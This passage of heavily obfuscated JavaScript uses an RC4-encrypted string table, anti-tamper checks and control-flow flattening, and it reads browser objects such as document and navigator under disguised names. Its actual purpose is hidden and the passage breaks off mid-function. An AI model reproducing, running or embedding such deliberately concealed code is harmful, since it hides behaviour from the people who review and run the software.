x6c\x35\x36\x55\x56\x4d\x6e\x54\x63\x4b\x69\x46\x63\x4b\x66\x47\x7a\x72\x43\x6d\x4d\x4f\x6c\x41\x69\x58\x44\x73\x38\x4b\x58\x77\x71\x62\x44\x69\x63\x4f\x71\x77\x37\x64\x71\x77\x6f\x4c\x44\x67\x43\x54\x44\x71\x38\x4b\x6d\x59\x73\x4f\x65\x77\x72\x62\x43\x70\x54\x30\x3d','\x52\x63\x4b\x43\x46\x45\x76\x43\x6e\x41\x3d\x3d','\x77\x34\x6a\x43\x6d\x73\x4f\x57','\x77\x35\x76\x44\x6b\x31\x55\x66\x77\x6f\x52\x67','\x77\x37\x68\x30\x4b\x56\x49\x3d','\x4a\x44\x72\x43\x73\x77\x3d\x3d','\x4b\x73\x4b\x63\x77\x35\x41\x3d','\x47\x6a\x54\x43\x72\x67\x3d\x3d','\x77\x71\x74\x5a\x77\x37\x4d\x3d','\x77\x70\x2f\x44\x6e\x33\x38\x3d','\x77\x6f\x31\x6f\x44\x51\x3d\x3d','\x77\x70\x78\x77\x77\x34\x41\x3d','\x54\x4d\x4b\x45\x77\x72\x41\x3d','\x61\x38\x4f\x63\x77\x6f\x38\x6d\x45\x41\x30\x3d','\x77\x35\x33\x44\x6c\x79\x37\x44\x67\x67\x41\x77\x77\x35\x35\x4f','\x61\x38\x4b\x41\x77\x36\x63\x3d','\x77\x35\x4c\x43\x6c\x6b\x6a\x44\x6e\x53\x78\x46\x55\x73\x4b\x72\x44\x73\x4f\x45\x77\x34\x6a\x43\x70\x69\x64\x45\x59\x38\x4f\x59\x77\x36\x6f\x77\x42\x6e\x50\x43\x6a\x73\x4b\x76\x4f\x4d\x4f\x45\x77\x34\x73\x32\x58\x38\x4b\x45\x49\x73\x4f\x6f\x5a\x38\x4f\x49\x46\x57\x76\x44\x6f\x30\x78\x57\x77\x6f\x7a\x43\x76\x7a\x67\x3d','\x44\x4d\x4f\x75\x77\x70\x51\x3d','\x4e\x38\x4f\x54\x77\x6f\x76\x44\x68\x63\x4f\x74\x77\x36\x73\x3d','\x77\x35\x6e\x44\x6a\x73\x4f\x76','\x77\x37\x72\x43\x70\x38\x4f\x48','\x77\x34\x49\x45\x43\x77\x3d\x3d','\x63\x77\x5a\x35','\x77\x71\x37\x44\x72\x42\x6a\x44\x6b\x42\x45\x75\x77\x35\x77\x51','\x53\x6c\x39\x51','\x4d\x73\x4f\x31\x62\x77\x3d\x3d','\x64\x63\x4b\x52\x77\x70\x77\x3d','\x51\x73\x4f\x78\x77\x35\x73\x65\x77\x36\x6c\x52\x77\x72\x41\x62\x77\x37\x33\x44\x6e\x41\x3d\x3d','\x47\x6b\x46\x47','\x46\x38\x4f\x6c\x77\x6f\x6f\x51\x77\x70\x35\x43\x77\x36\x55\x43\x77\x6f\x2f\x44\x6c\x4d\x4f\x5a\x41\x31\x6b\x67\x43\x73\x4f\x68\x44\x51\x3d\x3d','\x62\x54\x6c\x77\x77\x6f\x51\x63','\x58\x73\x4b\x6c\x77\x6f\x76\x43\x71\x63\x4b\x53\x51\x33\x41\x2b\x66\x46\x6f\x61\x77\x35\x2f\x44\x70\x32\x74\x4a\x41\x6a\x77\x69\x77\x37\x54\x44\x75\x63\x4f\x36\x61\x6e\x37\x44\x68\x38\x4f\x62\x77\x71\x33\x43\x74\x73\x4b\x6c\x77\x34\x59\x6b\x5a\x41\x6a\x43\x74\x38\x4b\x6d\x41\x33\x62\x43\x6b\x33\x72\x43\x71\x4d\x4b\x6d','\x66\x53\x56\x34','\x77\x36\x46\x75\x49\x6b\x39\x50\x77\x70\x45\x3d','\x46\x38\x4b\x57\x77\x71\x77\x3d','\x5a\x38\x4f\x2b\x43\x69\x4e\x63\x51\x77\x3d\x3d','\x77\x37\x6b\x70\x48\x51\x3d\x3d','\x77\x72\x41\x4e\x77\x36\x37\x43\x75\x6e\x5a\x57','\x77\x34\x76\x43\x68\x6b\x6e\x44\x6e\x67\x3d\x3d','\x77\x72\x58\x43\x69\x73\x4b\x5a\x66\x51\x48\x44\x69\x73\x4f\x59','\x52\x73\x4f\x38\x77\x34\x34\x34\x77\x34\x4e\x54\x77\x72\x45\x3d','\x64\x4d\x4b\x2f\x41\x51\x3d\x3d','\x77\x36\x63\x6e\x4b\x67\x3d\x3d','\x77\x36\x41\x38\x77\x6f\x48\x44\x76\x51\x4d\x79\x46\x73\x4b\x36\x77\x37\x74\x30','\x77\x35\x54\x44\x6c\x38\x4f\x79\x77\x34\x78\x74\x42\x63\x4b\x41\x4f\x63\x4f\x75\x77\x6f\x54\x43\x72\x77\x3d\x3d','\x63\x6a\x6a\x44\x68\x51\x66\x43\x76\x63\x4b\x44','\x77\x35\x4c\x43\x6a\x38\x4b\x42','\x47\x78\x46\x38','\x66\x51\x72\x44\x76\x51\x3d\x3d','\x4c\x38\x4f\x2b\x77\x72\x49\x3d','\x4b\x6e\x66\x44\x6d\x67\x33\x43\x6f\x4d\x4b\x4f\x58\x55\x67\x3d','\x49\x6e\x5a\x33','\x77\x72\x6c\x77\x77\x70\x51\x3d','\x77\x36\x58\x43\x68\x54\x4d\x3d','\x4c\x63\x4f\x30\x43\x6d\x7a\x44\x6e\x52\x49\x3d','\x5a\x31\x37\x44\x6c\x67\x3d\x3d','\x56\x38\x4b\x4e\x77\x70\x41\x3d','\x4a\x4d\x4b\x63\x77\x72\x51\x79\x45\x4d\x4b\x49\x77\x6f\x51\x2f\x77\x70\x37\x43\x6d\x63\x4b\x46','\x77\x72\x4a\x73\x58\x47\x66\x44\x73\x32\x31\x73\x77\x6f\x30\x3d','\x4d\x68\x50\x43\x69\x69\x54\x43\x71\x46\x5a\x43\x77\x34\x7a\x44\x74\x38\x4f\x6d\x77\x37\x4d\x3d','\x77\x72\x67\x4e\x77\x36\x4c\x43\x71\x47\x56\x5a\x77\x72\x31\x44','\x77\x35\x73\x72\x43\x51\x3d\x3d','\x52\x4d\x4b\x66\x4d\x67\x3d\x3d','\x77\x37\x54\x43\x70\x44\x55\x3d','\x77\x6f\x5a\x34\x4a\x41\x3d\x3d','\x77\x36\x66\x43\x69\x53\x54\x44\x74\x77\x3d\x3d','\x77\x36\x6a\x43\x67\x6b\x6e\x44\x72\x78\x62\x43\x6e\x6d\x4d\x3d','\x5a\x67\x50\x44\x6d\x67\x3d\x3d','\x77\x36\x52\x75\x61\x73\x4f\x6d\x77\x72\x62\x43\x70\x73\x4b\x34\x44\x6d\x4c\x44\x6d\x73\x4f\x46\x77\x34\x33\x43\x68\x52\x2f\x44\x71\x51\x52\x79','\x55\x73\x4f\x70\x77\x35\x59\x46\x77\x35\x34\x3d','\x57\x77\x48\x44\x6d\x77\x3d\x3d','\x77\x37\x34\x6a\x57\x44\x59\x57\x77\x72\x59\x3d','\x77\x34\x33\x44\x6e\x6c\x34\x66\x77\x6f\x52\x68','\x77\x72\x72\x44\x68\x6e\x51\x3d','\x61\x4d\x4b\x62\x42\x41\x3d\x3d','\x4a\x42\x4c\x43\x67\x44\x4c\x43\x75\x6b\x31\x5a\x77\x34\x72\x44\x70\x77\x3d\x3d','\x64\x4d\x4f\x4d\x77\x6f\x4d\x79\x45\x42\x63\x3d','\x43\x73\x4b\x37\x77\x36\x6f\x3d','\x77\x70\x59\x39\x77\x37\x49\x3d','\x77\x35\x66\x44\x68\x6b\x6c\x34\x77\x34\x6f\x3d','\x54\x33\x44\x44\x72\x45\x45\x61\x63\x51\x3d\x3d','\x77\x35\x7a\x43\x73\x73\x4f\x39','\x55\x56\x33\x43\x6d\x41\x3d\x3d','\x4e\x6e\x58\x44\x6d\x33\x38\x39\x57\x77\x3d\x3d','\x77\x37\x4c\x43\x6b\x4d\x4f\x42\x77\x36\x37\x43\x6d\x73\x4b\x59','\x77\x70\x4e\x72\x5a\x41\x3d\x3d','\x77\x6f\x62\x43\x6c\x57\x34\x3d','\x47\x38\x4b\x41\x49\x38\x4f\x6d\x43\x47\x34\x3d','\x61\x43\x68\x77\x77\x70\x67\x4e','\x77\x6f\x76\x44\x6f\x73\x4f\x4a','\x61\x32\x6a\x43\x6c\x51\x3d\x3d','\x56\x6e\x76\x44\x70\x6b\x4d\x49\x63\x4d\x4b\x67\x5a\x73\x4f\x7a','\x77\x35\x50\x43\x71\x63\x4b\x63\x4b\x4d\x4b\x38\x64\x51\x3d\x3d','\x77\x6f\x44\x44\x6e\x4d\x4f\x36','\x77\x70\x56\x77\x77\x71\x63\x3d','\x50\x63\x4b\x65\x77\x6f\x54\x43\x73\x73\x4f\x54\x50\x48\x6c\x70\x57\x33\x41\x3d','\x77\x35\x44\x43\x69\x7a\x51\x3d','\x77\x34\x2f\x43\x6a\x54\x37\x44\x74\x57\x42\x55','\x51\x63\x4b\x53\x50\x41\x3d\x3d','\x62\x38\x4f\x75\x77\x71\x6f\x3d','\x49\x51\x58\x44\x76\x7a\x6e\x43\x69\x77\x3d\x3d','\x4b\x38\x4b\x57\x77\x72\x51\x6d\x45\x4d\x4b\x53','\x77\x70\x4a\x77\x42\x77\x3d\x3d','\x45\x68\x78\x39','\x64\x51\x4a\x65','\x77\x71\x67\x48\x77\x35\x50\x43\x71\x58\x42\x58\x77\x72\x5a\x57','\x77\x70\x6a\x43\x73\x69\x37\x43\x68\x73\x4f\x70\x77\x71\x41\x3d','\x44\x63\x4f\x34\x5a\x51\x3d\x3d','\x4a\x57\x6a\x43\x6b\x4d\x4b\x51\x48\x73\x4f\x71\x56\x38\x4b\x74\x77\x36\x35\x50\x77\x72\x78\x67\x50\x38\x4f\x53\x77\x71\x30\x6e','\x58\x63\x4b\x37\x77\x71\x4a\x39\x50\x73\x4b\x36','\x54\x6e\x2f\x44\x71\x51\x3d\x3d','\x77\x37\x6e\x43\x6b\x52\x38\x3d','\x77\x72\x72\x44\x76\x38\x4f\x66','\x77\x35\x34\x4b\x58\x45\x44\x44\x67\x30\x35\x6d\x4f\x68\x73\x53\x77\x37\x46\x57\x77\x36\x54\x44\x75\x79\x62\x44\x6d\x63\x4b\x6f','\x77\x72\x37\x43\x6d\x77\x2f\x44\x68\x30\x76\x43\x6a\x7a\x59\x35\x52\x51\x3d\x3d','\x63\x38\x4b\x62\x77\x6f\x62\x43\x76\x38\x4f\x43','\x77\x36\x54\x43\x67\x67\x45\x3d','\x77\x35\x50\x43\x68\x43\x58\x44\x74\x58\x31\x53\x46\x77\x3d\x3d','\x77\x70\x44\x43\x6c\x47\x54\x44\x72\x69\x52\x41\x56\x73\x4f\x51\x77\x37\x6f\x3d','\x77\x35\x50\x44\x69\x4d\x4f\x5a\x77\x36\x68\x4e','\x53\x4d\x4b\x4a\x59\x73\x4f\x76\x41\x33\x2f\x43\x69\x38\x4f\x5a\x59\x53\x38\x51\x49\x67\x3d\x3d','\x45\x4d\x4f\x72\x65\x77\x3d\x3d','\x4d\x73\x4f\x59\x77\x6f\x48\x44\x68\x38\x4f\x68\x77\x34\x78\x43','\x64\x4d\x4b\x38\x77\x71\x6a\x43\x74\x77\x3d\x3d','\x66\x32\x44\x43\x67\x77\x3d\x3d','\x77\x70\x58\x44\x71\x4d\x4f\x30\x64\x73\x4b\x6e\x77\x34\x38\x71\x77\x70\x66\x44\x6d\x51\x3d\x3d','\x77\x37\x51\x76\x57\x6a\x51\x4d\x77\x72\x2f\x43\x70\x4d\x4f\x32\x54\x63\x4f\x34\x66\x63\x4f\x51\x65\x43\x51\x4c\x77\x34\x55\x52\x53\x38\x4f\x35\x77\x34\x34\x64','\x77\x71\x58\x43\x70\x33\x41\x3d','\x77\x71\x31\x44\x77\x36\x39\x31\x51\x41\x3d\x3d','\x77\x6f\x4c\x44\x67\x79\x76\x44\x6a\x42\x45\x3d','\x77\x72\x6a\x43\x6c\x6c\x30\x3d','\x77\x70\x6e\x43\x69\x4d\x4f\x6f','\x62\x69\x56\x70\x77\x6f\x6f\x42\x77\x35\x2f\x43\x71\x77\x3d\x3d','\x77\x72\x44\x44\x6b\x4d\x4f\x45\x5a\x41\x55\x47\x77\x34\x73\x6a\x77\x35\x49\x3d','\x62\x4d\x4b\x4f\x77\x6f\x54\x43\x73\x63\x4f\x43\x4d\x67\x3d\x3d','\x64\x57\x48\x43\x6d\x67\x3d\x3d','\x49\x52\x44\x43\x6b\x54\x44\x43\x74\x55\x70\x6f\x77\x34\x72\x44\x75\x38\x4f\x39\x77\x72\x77\x67\x77\x6f\x49\x36\x50\x58\x44\x44\x67\x43\x54\x43\x68\x73\x4b\x48\x41\x4d\x4f\x75\x77\x35\x52\x55\x77\x71\x6e\x44\x6c\x48\x77\x52\x48\x4d\x4f\x6c\x4b\x73\x4b\x61\x53\x73\x4b\x49','\x4e\x38\x4b\x66\x77\x71\x38\x6d\x44\x63\x4b\x55\x77\x6f\x49\x3d','\x77\x72\x42\x67\x55\x6e\x66\x44\x75\x6d\x74\x6b\x77\x70\x6f\x3d','\x77\x71\x2f\x43\x67\x63\x4b\x4a\x54\x42\x44\x44\x71\x4d\x4f\x62','\x77\x70\x6e\x44\x74\x69\x49\x3d','\x64\x4d\x4b\x63\x45\x30\x33\x43\x6a\x48\x68\x41\x77\x36\x37\x44\x75\x4d\x4b\x41\x62\x38\x4b\x42\x45\x38\x4b\x39\x49\x4d\x4f\x34\x77\x36\x50\x43\x70\x73\x4f\x47\x53\x41\x35\x47\x77\x6f\x39\x54\x4d\x69\x66\x44\x6a\x4d\x4f\x2f\x77\x34\x78\x62\x77\x36\x4c\x43\x6a\x77\x52\x56\x77\x6f\x6e\x43\x6e\x41\x3d\x3d','\x77\x72\x62\x44\x6d\x52\x59\x3d','\x50\x52\x6e\x43\x69\x6a\x44\x43\x71\x45\x77\x3d','\x77\x34\x58\x43\x71\x47\x6f\x3d'];(function(_0x3f1b10,_0x11a942){var _0x3141d1=function(_0x12321b){while(--_0x12321b){_0x3f1b10['\x70\x75\x73\x68'](_0x3f1b10['\x73\x68\x69\x66\x74']());}};var _0x5d30bb=function(){var _0x1b915d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x17cdaa,_0x5a4358,_0x265e5c,_0x45ae23){_0x45ae23=_0x45ae23||{};var _0x389284=_0x5a4358+'\x3d'+_0x265e5c;var _0x592d75=0x0;for(var _0x592d75=0x0,_0xeca238=_0x17cdaa['\x6c\x65\x6e\x67\x74\x68'];_0x592d75<_0xeca238;_0x592d75++){var _0xa4d563=_0x17cdaa[_0x592d75];_0x389284+='\x3b\x20'+_0xa4d563;var _0xb83a37=_0x17cdaa[_0xa4d563];_0x17cdaa['\x70\x75\x73\x68'](_0xb83a37);_0xeca238=_0x17cdaa['\x6c\x65\x6e\x67\x74\x68'];if(_0xb83a37!==!![]){_0x389284+='\x3d'+_0xb83a37;}}_0x45ae23['\x63\x6f\x6f\x6b\x69\x65']=_0x389284;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xd0c9dc,_0x5cad20){_0xd0c9dc=_0xd0c9dc||function(_0x30239c){return _0x30239c;};var _0x3f777b=_0xd0c9dc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5cad20['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5f1837=function(_0xefda83,_0x575471){_0xefda83(++_0x575471);};_0x5f1837(_0x3141d1,_0x11a942);return _0x3f777b?decodeURIComponent(_0x3f777b[0x1]):undefined;}};var _0x3820a2=function(){var _0x549e95=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x549e95['\x74\x65\x73\x74'](_0x1b915d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b915d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3820a2;var _0x1d7cb7='';var _0x18cce8=_0x1b915d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x18cce8){_0x1b915d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x18cce8){_0x1d7cb7=_0x1b915d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b915d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5d30bb();}(_0x01c1,0xf5));var _0x101c=function(_0x3f1b10,_0x11a942){_0x3f1b10=_0x3f1b10-0x0;var _0x3141d1=_0x01c1[_0x3f1b10];if(_0x101c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2cd01f=function(){return this;};var _0x5d30bb=_0x2cd01f();var _0x1b915d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5d30bb['\x61\x74\x6f\x62']||(_0x5d30bb['\x61\x74\x6f\x62']=function(_0x17cdaa){var _0x5a4358=String(_0x17cdaa)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x265e5c=0x0,_0x45ae23,_0x389284,_0x4395bf=0x0,_0x592d75='';_0x389284=_0x5a4358['\x63\x68\x61\x72\x41\x74'](_0x4395bf++);~_0x389284&&(_0x45ae23=_0x265e5c%0x4?_0x45ae23*0x40+_0x389284:_0x389284,_0x265e5c++%0x4)?_0x592d75+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x45ae23>>(-0x2*_0x265e5c&0x6)):0x0){_0x389284=_0x1b915d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x389284);}return _0x592d75;});}());var _0xeca238=function(_0xa4d563,_0xb83a37){var _0xd0c9dc=[],_0x5cad20=0x0,_0x30239c,_0x3f777b='',_0x5f1837='';_0xa4d563=atob(_0xa4d563);for(var _0xefda83=0x0,_0x575471=_0xa4d563['\x6c\x65\x6e\x67\x74\x68'];_0xefda83<_0x575471;_0xefda83++){_0x5f1837+='\x25'+('\x30\x30'+_0xa4d563['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xefda83)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xa4d563=decodeURIComponent(_0x5f1837);for(var _0x3820a2=0x0;_0x3820a2<0x100;_0x3820a2++){_0xd0c9dc[_0x3820a2]=_0x3820a2;}for(_0x3820a2=0x0;_0x3820a2<0x100;_0x3820a2++){_0x5cad20=(_0x5cad20+_0xd0c9dc[_0x3820a2]+_0xb83a37['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3820a2%_0xb83a37['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x30239c=_0xd0c9dc[_0x3820a2];_0xd0c9dc[_0x3820a2]=_0xd0c9dc[_0x5cad20];_0xd0c9dc[_0x5cad20]=_0x30239c;}_0x3820a2=0x0;_0x5cad20=0x0;for(var _0x549e95=0x0;_0x549e95<_0xa4d563['\x6c\x65\x6e\x67\x74\x68'];_0x549e95++){_0x3820a2=(_0x3820a2+0x1)%0x100;_0x5cad20=(_0x5cad20+_0xd0c9dc[_0x3820a2])%0x100;_0x30239c=_0xd0c9dc[_0x3820a2];_0xd0c9dc[_0x3820a2]=_0xd0c9dc[_0x5cad20];_0xd0c9dc[_0x5cad20]=_0x30239c;_0x3f777b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xa4d563['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x549e95)^_0xd0c9dc[(_0xd0c9dc[_0x3820a2]+_0xd0c9dc[_0x5cad20])%0x100]);}return _0x3f777b;};_0x101c['\x72\x63\x34']=_0xeca238;_0x101c['\x64\x61\x74\x61']={};_0x101c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d7cb7=_0x101c['\x64\x61\x74\x61'][_0x3f1b10];if(_0x1d7cb7===undefined){if(_0x101c['\x6f\x6e\x63\x65']===undefined){var _0x18cce8=function(_0x5b6cab){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b6cab;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x18cce8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1beabb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1beabb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x18cce8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1d0b72){if(!Boolean(~_0x1d0b72)){return _0x1d0b72;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x18cce8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x42a61e){for(var _0x40fc46=0x0,_0x380b95=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40fc46<_0x380b95;_0x40fc46++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x380b95=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x42a61e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x18cce8(_0x101c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x101c['\x6f\x6e\x63\x65']=!![];}_0x3141d1=_0x101c['\x72\x63\x34'](_0x3141d1,_0x11a942);_0x101c['\x64\x61\x74\x61'][_0x3f1b10]=_0x3141d1;}else{_0x3141d1=_0x1d7cb7;}return _0x3141d1;};(function(){var _0x14f847=function(){var _0x3f1b10=!![];return function(_0x11a942,_0x3141d1){var _0x12321b=_0x3f1b10?function(){if(_0x3141d1){var _0x4157ae=_0x3141d1['\x61\x70\x70\x6c\x79'](_0x11a942,arguments);_0x3141d1=null;return _0x4157ae;}}:function(){};_0x3f1b10=![];return _0x12321b;};}();var _0xcd0268={'\x67\x68\x59':function _0x4483ff(_0x3b4d88,_0x5216a3){return _0x3b4d88(_0x5216a3);},'\x71\x58\x47':function _0x201be0(_0x51c746,_0x421c15){return _0x51c746<_0x421c15;},'\x53\x64\x75':function _0x50ea31(_0x4ab949){return _0x4ab949();},'\x6b\x53\x44':function _0xcfe5d(_0x3a2462,_0x7417ea){return _0x3a2462!==_0x7417ea;},'\x62\x6c\x70':function _0x2504aa(_0x1b9f81,_0x3eae16){return _0x1b9f81+_0x3eae16;},'\x46\x6d\x63':function _0x1c9421(_0x287312,_0x4eba75){return _0x287312/_0x4eba75;},'\x44\x4b\x54':function _0x54eb96(_0x4ea537,_0x26689b){return _0x4ea537===_0x26689b;},'\x53\x44\x4b':function _0x5a947b(_0x3f4bdf,_0x36cd54){return _0x3f4bdf%_0x36cd54;},'\x6c\x69\x55':function _0x40dd89(_0x443fc4,_0x34ee23){return _0x443fc4(_0x34ee23);},'\x62\x79\x70':function _0x2345b6(_0x50fa5d,_0x403c6a){return _0x50fa5d(_0x403c6a);},'\x57\x4c\x65':function _0x29a3ca(_0x1c150d,_0x9585cf){return _0x1c150d>_0x9585cf;},'\x51\x6a\x79':function _0x240cdb(_0x5407e4,_0x52a36b){return _0x5407e4-_0x52a36b;},'\x7a\x68\x50':function _0x2c6ffd(_0x2aeefb){return _0x2aeefb();},'\x47\x42\x6d':function _0x517f84(_0x12d4ee,_0x1918c2){return _0x12d4ee==_0x1918c2;},'\x61\x48\x52':function _0x4c8f95(_0xfa9dcd,_0x389dde){return _0xfa9dcd==_0x389dde;},'\x47\x59\x62':function _0x1e44eb(_0x276703,_0xa4c689){return _0x276703==_0xa4c689;},'\x6f\x41\x54':function _0x5bae9e(_0x26b5e3,_0x444498){return _0x26b5e3==_0x444498;},'\x76\x62\x44':function _0x30f206(_0x42cb51,_0x4fba68){return _0x42cb51(_0x4fba68);},'\x72\x68\x62':function _0x3bd9cd(_0x7a8242,_0xbc4019){return _0x7a8242==_0xbc4019;},'\x6f\x52\x64':function _0x7731b5(_0x578eef,_0x4d8920){return _0x578eef==_0x4d8920;},'\x52\x42\x6a':function _0x295e0b(_0x1a7b0b,_0x337f76){return _0x1a7b0b(_0x337f76);},'\x76\x68\x4f':function _0x178ef2(_0x937db7){return _0x937db7();},'\x72\x4e\x6a':function _0x3e6435(_0x3b256c,_0x3f9e87){return _0x3b256c+_0x3f9e87;},'\x4f\x58\x53':function _0x425fbf(_0x349dd1,_0x19a067){return _0x349dd1+_0x19a067;}};var _0x5a09bf=this[_0x101c('0x0', '\x42\x31\x59\x44')];var _0x1d82be=_0x5a09bf[_0x101c('0x1', '\x5a\x4a\x71\x46')];var _0x3dd65c='';var _0x131700='';if(_0xcd0268[_0x101c('0x2', '\x72\x79\x65\x4b')](typeof _0x5a09bf[_0x101c('0x3', '\x40\x21\x77\x58')],_0x101c('0x4', '\x74\x56\x6b\x4b'))){_0x3dd65c=_0x5a09bf[_0x101c('0x5', '\x49\x5b\x77\x6c')];_0x131700=_0x3dd65c[_0x101c('0x6', '\x57\x43\x54\x33')];}var _0x111b44=_0x5a09bf[_0x101c('0x7', '\x70\x53\x7a\x24')];var _0x4918ef=_0x5a09bf[_0x101c('0x8', '\x62\x4d\x69\x21')];var _0x1fb44a=new _0x5a09bf[_0x101c('0x9', '\x4e\x6e\x7a\x65')]()[_0x101c('0xa', '\x53\x69\x65\x40')]();var _0x5d5839='';function _0x32608c(_0x4f6633){var _0x362584={'\x62\x69\x6e':function _0x292f71(_0xce2cbd,_0x39ae15){return _0xce2cbd<_0x39ae15;},'\x74\x55\x7a':function _0x483aeb(_0x5866e3,_0x47d234){return _0x5866e3&_0x47d234;},'\x68\x6c\x6b':function _0x589eb0(_0x280aa9,_0x48d9a4){return _0x280aa9|_0x48d9a4;},'\x62\x6d\x61':function _0xbcf0e9(_0x660f5c,_0x2ac51d){return _0x660f5c<<_0x2ac51d;},'\x76\x68\x7a':function _0x196059(_0x2de36a,_0x2c2740){return _0x2de36a>>_0x2c2740;},'\x68\x61\x66':function _0x3410a3(_0x5268b5,_0x4ef2d8){return _0x5268b5&_0x4ef2d8;},'\x4f\x73\x47':function _0x2fd7e8(_0x105b82,_0x5186f7){return _0x105b82&_0x5186f7;},'\x4f\x6f\x43':function _0x1e50d9(_0x4657a3,_0x11b8f2){return _0x4657a3&_0x11b8f2;},'\x61\x48\x4f':function _0x40df1c(_0x1cea82,_0x31a319){return _0x1cea82==_0x31a319;},'\x56\x55\x62':function _0x4cdbd6(_0x14716d,_0x2b3516){return _0x14716d<<_0x2b3516;},'\x68\x74\x5a':function _0x4af2b4(_0x37a385,_0x17c843){return _0x37a385&_0x17c843;},'\x6d\x41\x70':function _0x5d4d14(_0x591b59,_0x4dd40e){return _0x591b59>>_0x4dd40e;},'\x5a\x57\x75':function _0xb5d00f(_0x5a3d75,_0x40eb5c){return _0x5a3d75==_0x40eb5c;},'\x4e\x6f\x57':function _0x5e2abb(_0x34ddb8,_0x5e8342){return _0x34ddb8>>_0x5e8342;},'\x57\x61\x7a':function _0xab942e(_0x331a0c,_0x52d26d){return _0x331a0c<<_0x52d26d;},'\x4e\x67\x4a':function _0xbc44df(_0x54ce2b,_0x2bf90d){return _0x54ce2b>>_0x2bf90d;},'\x54\x64\x58':function _0x166901(_0x106220,_0x4c295b){return _0x106220&_0x4c295b;}};var _0x2a9845=_0x101c('0xb', '\x6f\x79\x73\x5e')[_0x101c('0xc', '\x62\x4d\x69\x21')]('\x7c'),_0x4f674b=0x0;while(!![]){switch(_0x2a9845[_0x4f674b++]){case'\x30':var 